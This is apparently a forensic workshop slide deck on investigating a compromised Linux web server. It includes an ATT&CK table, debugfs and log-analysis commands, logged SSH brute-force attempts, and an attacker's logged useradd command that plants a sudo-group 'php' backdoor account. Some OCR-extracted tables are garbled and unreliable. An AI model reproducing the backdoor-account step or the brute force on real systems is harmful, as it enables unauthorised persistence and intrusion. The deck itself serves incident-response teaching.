

# PERFORMING LINUX FORENSIC ANALYSIS AND WHY YOU SHOULD CARE!



## Ali Hadi

### Professor at Champlain College {Computer and Digital Forensics, Cybersecurity}

@binaryzOne



#### **Brendan Brown**

Digital Forensics and Cybersecurity Student at Champlain College, @Ox\_brendan

#### Mariam Khader

Cybersecurity and Digital Forensics Ph.D. Candidate, PSUT, @MariamKhader118

#### Also thanks to:

Alex Marvi @MarviMalware and Victor Griswold @vicgriswold for their contributions...



## "Education never ends, Watson. It is a series of lessons, with the greatest for the last."

### - Sherlock Holmes



Cases

- Two Compromised, One Threat Actor, & Bedtime Story -

#1#2#3Compromised web server...Compromised HDFS Cluster...Threat Actor's system..

## ATTACKS MAPPED TO MITRE ATT&CK FRAMEWORK...

| Initial Access                       | Execution                            | Persistence                      | Privilege Escalation       | Defense Evasion                                  | Credential Access                         | Discovery                                     | Lateral Movement                   | Collection                            | Command And Control                        | Exfiltration                                 | Impact                                               |
|--------------------------------------|--------------------------------------|----------------------------------|----------------------------|--------------------------------------------------|-------------------------------------------|-----------------------------------------------|------------------------------------|---------------------------------------|--------------------------------------------|----------------------------------------------|------------------------------------------------------|
| 9 items                              | 10 items                             | 14 items                         | 7 items                    | 24 items                                         | 9 items                                   | 13 items                                      | 6 items                            | 10 items                              | 22 items                                   | 9 items                                      | 13 items                                             |
| Drive-by Compromise                  | Command-Line Interface               | .bash_profile and .bashrc        | Exploitation for Privilege | Binary Padding                                   | Bash History                              | Account Discovery                             | Application Deployment             | Audio Capture                         | Commonly Used Port                         | Automated Exfiltration                       | Data Destruction                                     |
| Exploit Public-Facing<br>Application | Exploitation for Client<br>Execution | Bootkit                          | Process Injection          | Clear Command History                            | Brute Force                               | Browser Bookmark<br>Discovery                 | Software<br>Exploitation of Remote | Automated Collection                  | Communication Through<br>Removable Media   | Data Compressed                              | Data Encrypted for Impact                            |
| Hardware Additions                   | Graphical User Interface             | Create Account                   | Setuid and Setgid          | Disabling Security Tools                         | Credentials in Files                      | File and Directory<br>Discovery               | Services<br>Remote File Copy       | Data from Information<br>Repositories | Connection Proxy                           | Data Transfer Size Limits                    | Disk Content Wipe                                    |
| Spearphishing Link                   | Scripting                            | Hidden Files and<br>Directories  | Sudo Caching               | Execution Guardrails<br>Exploitation for Defense | Exploitation for Credential<br>Access     | Network Service Scanning                      | Remote Services                    | Data from Local System                | Control Protocol                           | Exfiltration Over<br>Alternative Protocol    | Disk Structure Wipe<br>Endpoint Denial of Service    |
| Spearphishing via Service            | Source<br>Space after Filename       | Kernel Modules and<br>Extensions | Valid Accounts             | Evasion<br>File Deletion                         | Input Capture                             | Password Policy Discovery                     | Third-party Software               | Data from Network<br>Shared Drive     | Protocol                                   | Exfiltration Over<br>Command and Control     | Firmware Corruption                                  |
| Trusted Relationship                 | Third-party Software                 | Local Job Scheduling             | Heb Shek                   | File Permissions                                 | Private Keys                              | Permission Groups<br>Discovery                |                                    | Data from Removable<br>Media          | Data Encoding<br>Data Obfuscation          | Exfiltration Over Other                      | Inhibit System Recovery<br>Network Denial of Service |
| Valid Accounts                       | Trap                                 | Redundant Access                 |                            | Hidden Files and Directories                     | Two-Factor Authentication<br>Interception | Process Discovery                             |                                    | Data Staged                           | Domain Fronting                            | Network Medium<br>Exfiltration Over Physical | Resource Hijacking                                   |
|                                      | User Execution                       | Setuid and Setgid                |                            | HISTCONTROL                                      |                                           | Remote System Discovery<br>System Information |                                    | Input Capture<br>Screen Capture       | Domain Generation<br>Algorithms            | Medium<br>Scheduled Transfer                 | Runtime Data<br>Manipulation                         |
|                                      |                                      | Systemd Service                  |                            | Indicator Removal from<br>Tools                  |                                           | Discovery<br>System Network                   |                                    |                                       | Fallback Channels                          | Scheduled Hanster                            | Stored Data Manipulation                             |
|                                      |                                      | Valid Accounts                   |                            | Indicator Removal on Host                        |                                           | Configuration Discovery                       |                                    |                                       | Multi-Stage Channels                       |                                              | Transmitted Data<br>Manipulation                     |
|                                      |                                      | Web Shell                        |                            | Masquerading                                     |                                           | System Network<br>Connections Discovery       |                                    |                                       | Multiband Communication                    |                                              |                                                      |
|                                      |                                      |                                  |                            | Obfuscated Files or<br>Information               |                                           | System Owner/User<br>Discovery                |                                    |                                       | Multilayer Encryption<br>Port Knocking     |                                              |                                                      |
|                                      |                                      |                                  |                            | Port Knocking                                    |                                           |                                               |                                    |                                       | Remote Access Tools                        |                                              |                                                      |
|                                      |                                      |                                  |                            | Process Injection                                |                                           |                                               |                                    |                                       | Remote File Copy                           |                                              |                                                      |
|                                      |                                      |                                  |                            | Redundant Access                                 |                                           |                                               |                                    |                                       | Standard Application Layer<br>Protocol     |                                              |                                                      |
|                                      |                                      |                                  |                            | Scripting                                        | E                                         |                                               |                                    |                                       | Standard Cryptographic<br>Protocol         |                                              |                                                      |
|                                      |                                      |                                  |                            | Space after Filename                             |                                           |                                               |                                    |                                       | Standard Non-Application<br>Layer Protocol |                                              |                                                      |
|                                      |                                      |                                  |                            | Valid Accounts                                   | 1                                         |                                               |                                    |                                       | Uncommonly Used Port                       |                                              |                                                      |
|                                      |                                      |                                  |                            | Web Service                                      |                                           |                                               |                                    |                                       | Web Service                                |                                              |                                                      |



### CASE #1: WEBSERVER BRIEF ...

- X Web Server Environment (Apache)
- X Web Application (drupal)
- X Used for local team

 Unusual activity was noticed during last week (2nd week of Oct. 2019)

### NAVIGATION ...

- X Understanding how to navigate the system and where to look, is one key to the success of your investigation...
- ✗ The presentation will walk through the cases covered and where to focus and why, in other words (*learning while investigating*)...
  - Also answer the questions we provided in the workshop!

### PROTECT YOUR EVIDENCE ...

**X** Search might tamper evidence ...  $\circ$  find  $\rightarrow$  stat()

Disable FS atime: Option #1: \$ sudo mount -o remount,noatime /dev/.... Option #2: \$ mkdir /mnt/extdrv/rootvol \$ rootvol=/mnt/extdrv/rootvol \$ sudo mount --bind / \$rootvol \$ sudo mount -o remount,ro \$rootvol



### FILE HIERARCHY STANDARD

Everything in Linux is a file, and all files exist under the root directory, "/".

10

### PROCESSES TREE ...

systemd-

-a

-g

-g -s

|                                                                                                    |                                                               |                                                                                                    |             | -dbus-daemon                                                  |                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| odemManager—2*[{ModemMana<br>etworkManager—2*[{Network<br>ccounts-daemon—2*[{accoun<br>olord—2*[{colord}]<br>on<br>bus-daemon<br>dm3_gdm-session-wor_gdm<br>nome-keyring-d—3*[{gnome-<br>shd—sshd—bash—pstree<br>ystemd_(sd-pam)<br>yvfsd-fuse—5*[{g<br>yvfsd-metadata—2<br>ulseaudio—2*[{p<br>vtsd-metadata—2*[{p<br>vtsd-metadata—2*[{p<br>vtsd-metadata—2*[{p<br>vtsd-metadata—2*[{p<br>vtsd-metadata—2*[{p<br>vtsd-metadata—2*[{p<br>vtsd-metadata—2*[{p<br>vtsd-metadata}] | ger<br>Mana<br>ts-<br>-x-:<br>key<br>vfs<br>*[{<br>uls<br>[{+ | <pre>}] ager}] daemon}] sessionXorg{Xorg}gnome-session-bgnome- ing-d}] d-fuse}] pyfsd-metadata}] eaudio}] arker-store}]</pre>                             | shell—8*[{g | ;}<br>;*<br><br>                                              | <pre>% [{mysqld}] %*[[rsyslogd]]sshdbashpstree .nd .nddddddd</pre>                                                                                      |
| ystemd-iournal                                                                                                    | 2*[                                                           | [xdg-permission-}]                                                                                                    |             |                                                               | MOUNTED DEV/VOL                                                                                                    |
| vstemd-logind                                                                                                    | TAF                                                           | GET                                                                                                    | SOURCE      | FSTYPE                                                        | OPTIONS                                                                                                    |
| ystemd-udevd                                                                                                    | !                                                             |                                                                                                    | /dev/dm-0   | ext4                                                          | rw,noatime,errors=remount-ro,data=ordered                                                                                                    |
| disksd—_4*[{udisksd}]                                                                                                    | -/                                                            | sys                                                                                                    | sysfs       | sysfs                                                         | rw,nosuid,nodev,noexec,relatime                                                                                                    |
| a_supplicant                                                                                                    |                                                               | <pre>—/sys/fs/cgroup<br/>L/sys/fs/cgroup/systemd<br/>—/sys/fs/fuse/connections<br/>—/sys/kernel/debug<br/>—/sys/kernel/security<br/>—/sys/fs/pstore</pre> | systemd     | tmpfs<br>cgroup<br>fusectl<br>debugfs<br>securityfs<br>pstore | rw,relatime,size=4k,mode=755<br>rw,nosuid,nodev,noexec,relatime,name=systemd<br>rw,relatime<br>rw,relatime<br>rw,relatime<br>rw,relatime<br>rw,relatime |
|                                                                                                    | $\vdash$                                                      | ргос                                                                                                    | ргос        | ргос                                                          | rw,nosuid,nodev,noexec,relatime                                                                                                    |
|                                                                                                    | -/                                                            | dev                                                                                                    | udev        | devtmpfs                                                      | <pre>rw,relatime,size=1021912k,nr_inodes=215050,mode=755</pre>                                                                                          |
|                                                                                                    |                                                               | -/dev/pts                                                                                                    | devpts      | devpts                                                        | rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000                                                                                                   |
|                                                                                                    | -/                                                            | run                                                                                                    | tmpfs       | tmpfs                                                         | rw,nosuid,noexec,relatime,size=206384k,mode=755                                                                                                    |
|                                                                                                    |                                                               | -/run/lock                                                                                                    |             | tmpfs                                                         | rw,nosuid,nodev,noexec,relatime,size=5120k                                                                                                    |
|                                                                                                    |                                                               | —/run/shm                                                                                                    |             | tmpfs                                                         | rw,nosuid,nodev,relatime                                                                                                    |
| 이 아들 것 물건이 다니면                                                                                                    |                                                               | —/run/user                                                                                                    |             | tmpts                                                         | rw,nosuid,nodev,noexec,relatime,size=102400k,mode=755                                                                                                   |
| 영제에 많은 것이 못했는 것은 것이.                                                                                                    | <b>F</b> /                                                    | DOOT                                                                                                    | /dev/sda1   | ext2                                                          | rw,relatime                                                                                                    |
|                                                                                                    | -/                                                            | var/mail/rootvol                                                                                                    | /dev/dm-0   | ext4                                                          | ro,relatime,errors=remount-ro,data=ordered                                                                                                    |

init-\_\_\_acpid

-atd -cron

-apache2-5\*[apache2]

/dev/dm-0 ext4 ro, relatime, errors=remount-ro, data=ordered

### HUNT USERS ...

Checking for suspicious user account entries...

\$ cat /etc/passwd

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/bin/bash news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin php:x:999:999::/usr/php:/bin/bash proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

#### Timestamps using debugfs

#### \$ sudo debugfs -R 'stat <1835260>' /dev/.....

| Inode: 1835260 Type: regular Mode: 0644 Flags: 0x8  | 0000 |
|-----------------------------------------------------|------|
| Generation: 1/12021864 Version: 0x0000000000000000  |      |
| User: 0 Group: 0 Size: 1413                         |      |
| File ACL: 0 Directory ACL: 0                        |      |
| Links: 1 Blockcount: 8                              |      |
| Fragment: Address: 0 Number: 0 Size: 0              |      |
| ctime: 0x5d987ble:a3391614 Sat Oct 5 13:14:38 2019  |      |
| atime: 0x5d987b2f:cc3b1d0c Sat Oct 5 13:14:55 2019  |      |
| mtime: 0x5d987ble:a244f214 Sat Oct 5 13:14:38 2019  |      |
| crtime: 0x5d987b1e:a244f214 Sat Oct 5 13:14:38 2019 |      |
| Size of extra inode fields: 28                      |      |
| EXTENTS:                                            |      |
| (0):2222110                                         |      |



Checking for suspicious group entries... \$ tail -n 4 /etc/group

postfix:x:114: postdrop:x:115: postgres:x:116: php:x:999:

#### \$ grep -E 'maillphp' /etc/group

sudo:x:27:php,mail
audio:x:29:
dip:x:30:vulnosadmin
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:

#### Timestamps using debugfs

#### \$ sudo debugfs -R 'stat <1835269>' /dev/.....

| Inode: 1835269 Type: regular Mode: 0644 Flags: 0x80000 |
|--------------------------------------------------------|
| Generation: 1712021789 Version: 0x00000000:00000001    |
| User: 0 Group: 0 Size: 821                             |
| File ACL: 0 Directory ACL: 0                           |
| Links: 1 Blockcount: 8                                 |
| Fragment: Address: 0 Number: 0 Size: 0                 |
| ctime: 0x5d9879de:a3397398 Sat Oct 5 13:09:18 2019     |
| atime: 0x5d987af1:1337e768 Sat Oct 5 13:13:53 2019     |
| mtime: 0x5d9879de:a2454f98 Sat Oct 5 13:09:18 2019     |
| crtime: 0x5d9879de:a2454f98 Sat Oct 5 13:09:18 2019    |
| Size of extra inode fields: 28                         |
| EXTENTS:                                               |
| (0):2222107                                            |

### FILE HUNTING ...



14

### HUNT CLI HISTORY ...

Checking user .bash\_history file for commands executed (+order of execution)...

\$ history



### HUNT SUSPICIOUS DIR ...

#### The /usr/php directory details...

#### \$ sudo debugfs -R 'stat <1835263>' /dev....

| Inode: 1<br>Generati<br>User: | 835263<br>on: 17<br>999 | Type:<br>12021741<br>Group: | direc<br>Ve<br>999 | ersi<br>Si | ion:<br>ize: | Mo<br>0x0<br>409 | de:<br>9000<br>5 | 0755<br>0000:0000 | Flags:<br>0004 | 0x80000 |
|-------------------------------|-------------------------|-----------------------------|--------------------|------------|--------------|------------------|------------------|-------------------|----------------|---------|
| Links: 2                      | Blo                     | ckcount.                    | 8 ACL              |            | 9            |                  |                  |                   |                |         |
| Fragment                      | : Add                   | ress: 0                     | Nur                | nber       | r: 0         |                  | Size             | : 0               |                |         |
| ctime:                        | 0x5d98                  | 793e:e31                    | f0e48              |            | Sat          | 0ct              | 5                | 13:06:38          | 2019           |         |
| atime:                        | 0x5d98                  | 793e:e31                    | f0e48              |            | Sat          | 0ct              | 5                | 13:06:38          | 2019           |         |
| mtime:                        | 0x5d98                  | 793e:e31                    | f0e48              |            | Sat          | 0ct              | 5                | 13:06:38          | 2019           |         |
| crtime:                       | 0x5d98                  | 793e:e31                    | f0e48              |            | Sat          | 0ct              | 5                | 13:06:38          | 2019           |         |
| Size of                       | extra                   | inode fi                    | elds:              | 28         |              |                  |                  |                   |                |         |
| EXTENTS:                      |                         |                             |                    |            |              |                  |                  |                   |                |         |
| (0):7349                      | 914                     |                             |                    |            |              |                  |                  |                   |                |         |

#### Directory contents...

\$ Is -lhat /usr/php

| drwxr-xr-x | 2  | php  | php  | 4.0K | 0ct | 5 | 13:06 | 1                       |
|------------|----|------|------|------|-----|---|-------|-------------------------|
| drwxr-xr-x | 11 | root | root | 4.0K | 0ct | 5 | 13:06 |                         |
| - rw-rr    | 1  | php  | php  | 220  | Арг | 9 | 2014  | <pre>.bash_logout</pre> |
| - rw-rr    | 1  | php  | php  | 3.6K | Арг | 9 | 2014  | .bashrc                 |
| - rw-rr    | 1  | php  | php  | 675  | Арг | 9 | 2014  | .profile                |

### HUNT LAST LOGGED USERS ...

#### OR? Use debugfs...

Could be checked on a live system using:

\$ last \$ w

\$ lastlog \$ sudo last -f /var/log/wtmp

| mail | pts/1 | 192.168.210.131 | Sat Oct | 5 | 13:23 | - | 13:24 | (00:00) |
|------|-------|-----------------|---------|---|-------|---|-------|---------|
| mail | pts/1 | 192.168.210.131 | Sat Oct | 5 | 13:21 | - | 13:21 | (00:00) |
| mail | pts/1 | 192.168.210.131 | Sat Oct | 5 | 13:18 | - | 13:19 | (00:00) |
| mail | pts/1 | 192.168.210.131 | Sat Oct | 5 | 13:13 | - | 13:18 | (00:04) |

#### \$ sudo last -f /var/log/btmp

| -                     | mail | ssh:notty | 192.168.210.131 | Sat Oct | 5 13:20 | - | 00:06 | (2+10:45) |
|-----------------------|------|-----------|-----------------|---------|---------|---|-------|-----------|
|                       | root | ssh:notty | 192.168.210.131 | Sat Oct | 5 12:52 | - | 13:20 | (00:28)   |
|                       | root | ssh:notty | 192.168.210.131 | Sat Oct | 5 12:52 | - | 12:52 | (00:00)   |
| and the second second | root | ssh:notty | 192.168.210.131 | Sat Oct | 5 12:52 | - | 12:52 | (00:00)   |
|                       | root | ssh:notty | 192.168.210.131 | Sat Oct | 5 12:52 | - | 12:52 | (00:00)   |
|                       | root | ssh:notty | 192.168.210.131 | Sat Oct | 5 12:52 | - | 12:52 | (00:00)   |
|                       | root | ssh:nottv | 192.168.210.131 | Sat Oct | 5 12:52 | - | 12:52 | (00:00)   |

### HUNT LAST LOGGED USERS ...

Dump the contents of wtmp / btmp:

\$ sudo debugfs /dev/...... debugfs: cd /var/log debugfs: ls debugfs: imap <524275> debugfs: dump\_inode wtmp /media/extdrv/case/wtmp.dump

debugfs command prompt...

Now we can do: \$ last -f wtmp.dump

### HUNT FAILED LOGINS ...

#### Checking for failed logins in the auth.log file...

#### Bruteforce activity ...

#### \$ sudo cat /var/log/auth.log

Oct 5 12:50:27 Vuln0Sv2 sshd[2260]: pam\_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root 5 12:50:27 Vuln0Sv2 sshd[2259]: pam\_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root 5 12:50:29 Vuln0Sv2 sshd[2260]: Failed password for root from 192.168.210.131 port 57572 ssh2 6 5 12:50:30 Vuln0Sv2 sshd[2253]: Failed password for root from 192.168.210.131 port 57564 ssh2] 6 5 12:50:30 Vuln0Sv2 sshd[2253]: message repeated 5 times: [ Failed password for root from 192.168.210.131 port 57564 ssh2] 6 5 12:50:30 Vuln0Sv2 sshd[2253]: error: maximum authentication attempts exceeded for root from 192.168.210.131 port 57564 ssh2 [preauth] 6 5 12:50:30 Vuln0Sv2 sshd[2253]: Disconnecting: Too many authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root 6 5 12:50:30 Vuln0Sv2 sshd[2253]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root 6 5 12:50:30 Vuln0Sv2 sshd[2253]: error: maximum authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root 6 5 12:50:30 Vuln0Sv2 sshd[2253]: error: maximum authentication attempts exceeded for root from 192.168.210.131 port 57562 ssh2] 6 ct 5 12:50:30 Vuln0Sv2 sshd[2251]: error: maximum authentication attempts exceeded for root from 192.168.210.131 port 57562 ssh2] 6 ct 5 12:50:30 Vuln0Sv2 sshd[2251]: error: maximum authentication attempts exceeded for root from 192.168.210.131 port 57562 ssh2] 6 ct 5 12:50:30 Vuln0Sv2 sshd[2251]: Disconnecting: Too many authentication failures for root from 192.168.210.131 port 57562 ssh2 [preauth] 6 ct 5 12:50:30 Vuln0Sv2 sshd[2251]: Disconnecting: Too many authentication failures for root [preauth] 6 ct 5 12:50:30 Vuln0Sv2 sshd[2251]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.210.131 user=root 6 ct 5 12:50:30 Vuln0Sv2 sshd[2251]: PAM 5 more authentication

#### But was it successful?!!!

### MORE LOGIN HUNTING ...

#### UID 0 for Web?!!!

Digging further reveals that our Apache user account (www-data) opened a session by root (uid=0)!

| Oct | 5 12:52:52 | VulnOSv2 | sshd[2372]: Connection closed by 192.168.210.131 [preauth]                                  |                                                         |
|-----|------------|----------|---------------------------------------------------------------------------------------------|---------------------------------------------------------|
| Oct | 5 13:00:01 | VulnOSv2 | CRON[2438]: pam_unix(cron:session): session opened for user www-data by (uid=0)             |                                                         |
| Oct | 5 13:00:01 | VulnOSv2 | CRON[2438]: pam_unix(cron:session): session closed for user www-data                        |                                                         |
| Oct | 5 13:06:38 | VulnOSv2 | <pre>sudo: root : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/usr/sbin/useradd -d /us</pre> | r/php -msystemshell /bin/bashskel /etc/skel -G sudo php |
| Oct | 5 13:06:38 | VulnOSv2 | <pre>sudo: pam_unix(sudo:session): session opened for user root by (uid=0)</pre>            |                                                         |
| Oct | 5 13:06:38 | VulnOSv2 | useradd[2525]: new group: name=php, GID=999                                                 |                                                         |
| Oct | 5 13:06:38 | VulnOSv2 | useradd[2525]: new user: name=php, UID=999, GID=999, home=/usr/php, shell=/bin/bash         |                                                         |
| Oct | 5 13:06:38 | VulnOSv2 | useradd[2525]: add 'php' to group 'sudo'                                                    |                                                         |
| Oct | 5 13:06:38 | VulnOSv2 | useradd[2525]: add 'php' to shadow group 'sudo'                                             |                                                         |
| Oct | 5 13:06:38 | VulnOSv2 | sudo: pam_unix(sudo:session): session closed for user root                                  |                                                         |

Then, useradd is used to add 'php' account to system with:

- **X** Homedir  $\rightarrow$  /usr/php
